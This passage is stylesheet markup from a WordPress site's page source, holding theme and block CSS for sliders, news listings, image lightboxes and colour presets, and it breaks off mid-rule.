#splideDealsSector .splide__arrows .splide__arrow--next {
    right: -3em;
}
#splideDealsSector .splide__arrows .splide__arrow--prev {
    left: -7em;
}

.splide-head h4 {
    font-size: 28px;
    color: #264085;
    line-height: 26px;
    float: left;
    margin-top: 10px;
    margin-left: 20px;
}
.splide-head {
    display: flex;
    flex-direction: row;
}

.splide-col {
    width: 50%;
    position: relative;
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/deals-sector/deals-sector.css */</style><style id='acf-news-related-style-inline-css'>.news-block {
    background-color: var(--wp--preset--color--lightest-gray);
}
.news-block .row {
    display: flex;
    flex-wrap: wrap;
    padding: 40px 50px;
    max-width: 1500px;
}
.leftcol-txt {
    width: 40%;
}
.rightcol-news {
    width: 60%;
}
.rightcol-news .post {
    display: flex;
    padding: 15px 0;
    border-top: 1px solid #8e8c89;
}
.rightcol-news .post:last-of-type,
.news-items .post:first-of-type {
    border-bottom: 1px solid #8e8c89;
}
.feat-post .post-details {
    padding: 0 20px;
    padding-right: 0;
    width: 100%;
}
.leftcol-txt h2 {
    color: var(--wp--preset--color--royal-blue);
}
.rightcol-news h3,
.rightcol-news h4,
.rightcol-news p {
    margin-bottom: 0;
    margin-top: 0;
}
.rightcol-news h3 a,
h4 a {
    color: var(--wp--preset--color--dark-charcoal);
    text-decoration: none;
}
.rightcol-news h3 a:hover,
h4 a:hover {
    color: var(--wp--preset--color--sky-blue);
    text-decoration: none;
}
.rightcol-news h3 {
    font-size: 1.5rem;
    font-weight: 400;
}
.rightcol-news h4 {
    font-size: 1.2rem;
    font-weight: 400;
    width: 80%;
}
.rightcol-news .small-post .post-details {
    display: flex;
    flex-direction: row;
    align-items: end;
    width: 100%;
}

.more-news {
    padding-top: 15px;
    color: var(--wp--preset--color--sky-blue);
}
.more-news a {
    text-decoration: none;
    color: var(--wp--preset--color--sky-blue);
    position: relative;
    padding-bottom: 5px;
}
.more-news a:hover {
    color: var(--wp--preset--color--sky-blue);
}
.more-news a::before {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    background-color: var(--wp--preset--color--sky-blue);
    transform: scaleX(0);
    transform-origin: top left;
    transition: transform 0.3s ease;
}
.more-news a:hover::before {
    transform: scaleX(1);
}
.rightcol-news .post-details p {
    text-align: right;
    font-size: 15px;
    color: #8e8c89;
}
.rightcol-news .small-post .post-details p {
    padding: 0 20px;
    padding-right: 0;
    width: 20%;
}
@media only screen and (max-width: 1050px) {
    .rightcol-news h3 {
        font-size: 1.7rem;
    }
}
@media only screen and (max-width: 950px) {
    .rightcol-news .post {
        flex-wrap: wrap;
    }
    .rightcol-news h3 {
        font-size: 1.5rem;
    }
    .rightcol-news h4 {
        font-size: 1.2rem;
    }
    .leftcol-txt,
    .rightcol-news {
        width: 100%;
    }
    .news-block .row {
        padding: 40px 40px;
    }
}
@media only screen and (max-width: 767px) {
    .rightcol-news .small-post .post-details {
        flex-wrap: wrap;
    }
    .rightcol-news .post-details p.post-date {
        text-align: left;
    }
    .feat-post .post-details,
    .rightcol-news .post-details p.post-date,
    .rightcol-news h4,
    .rightcol-news h3 {
        padding: 0;
        width: 100%;
    }
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/news-related/news-related.css */</style><style id='wp-block-post-content-inline-css'>.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/post-content/style.min.css */</style><style id='wp-block-separator-inline-css'>@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/separator/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/columns/style.min.css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */</style><style id='font-awesome-svg-styles-default-inline-css'>.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */</style><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_a481aa60d8a2a776b01eaebf8b73ab0a.css' media='all' /><style id='font-awesome-svg-styles-inline-css'>.wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #E7E8E3;--wp--preset--color--light-blue: #DCEEF1;--wp--preset--color--light-cyan: #DCEEF1;--wp--preset--color--light-sky-blue: #C0DCDF;--wp--preset--color--light-silver: #B9B8B8;--wp--preset--color--light-grayish: #DAD9D6;--wp--preset--color--lightest-gray: #FbFbFb;--wp--preset--color--light-gray-2: #D7D7D7;--wp--preset--color--dark-gray: #707070;--wp--preset--color--dark-charcoal: #3A3835;--wp--preset--color--midnight: #0C1011;--wp--preset--color--dark-blue: #0C193C;--wp--preset--color--royal-blue: #264085;--wp--preset--color--dark-cobalt: #22529D;--wp--preset--color--sky-blue: #5684FD;--wp--preset--color--slate-blue: #7DA1C4;--wp--preset--color--orange: #E89244;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.429), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 0.997), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.213), 42px);--wp--preset--font-size--heading-1: clamp(27.894px, 1.743rem + ((1vw - 3.2px) * 1.436), 48px);--wp--preset--font-size--heading-2: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 0.997), 36px);--wp--preset--font-size--heading-3: clamp(15.747px, 0.984rem + ((1vw - 3.2px) * 0.59), 24px);--wp--preset--font-size--heading-4: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.357), 19px);--wp--preset--font-size--body: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.286), 18px);--wp--preset--font-size--intro-body: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.429), 20px);--wp--preset--font-size--quote-large: clamp(15.747px, 0.984rem + ((1vw - 3.2px) * 0.59), 24px);--wp--preset--font-size--quote-small: clamp(14.082px, 0.88rem + ((1vw - 3.2px) * 0.494), 21px);--wp--preset--font-size--small-blue-uppercase: 12px;--wp--preset--font-size--blue-boxed: 12px;--wp--preset--font-size--small-grey-uppercase: 12px;--wp--preset--font-size--infographic-numbers: clamp(35.2px, 2.2rem + ((1vw - 3.2px) * 2.057), 64px);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--serif: "Times New Roman","New York",Times,"Noto Serif",serif;--wp--preset--font-family--monospace: Consolas,Menlo,Monaco,"SF Mono","DejaVu Sans Mono","Roboto Mono","Courier New",Courier,monospace;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1400px;--wp--style--global--wide-size: 1720px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--montserrat);font-size: var(--wp--preset--font-size--medium);line-height: 1.7;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--montserrat);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--contrast);text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--contrast);}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--contrast);}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--montserrat);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--orange);border-radius: 0px;border-color: var(--wp--preset--color--transparent);border-width: 0px;border-style: solid;color: var(--wp--preset--color--white);font-family: var(--wp--preset--font-family--montserrat);font-size: var(--wp--preset--font-size--small);font-style: inherit;font-weight: 700;letter-spacing: inherit;line-height: inherit;padding-top: var(--wp--preset--spacing--30);padding-right: var(--wp--preset--spacing--30);padding-bottom: var(--wp--preset--spacing--30);padding-left: var(--wp--preset--spacing--30);text-decoration: none;text-transform: inherit;box-shadow: var(--wp--preset--shadow--natural);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--orange);border-color: var(--wp--preset--color--white);color: var(--wp--preset--color--white);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--primary);font-family: var(--wp--preset--font-family--montserrat);}cite{color: var(--wp--preset--color--primary);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-color{color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-color{color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-color{color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-color{color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-color{color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-color{color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-color{color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-color{color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-color{color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-color{color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-color{color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-color{color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-color{color: var(--wp--preset--color--slate-blue) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 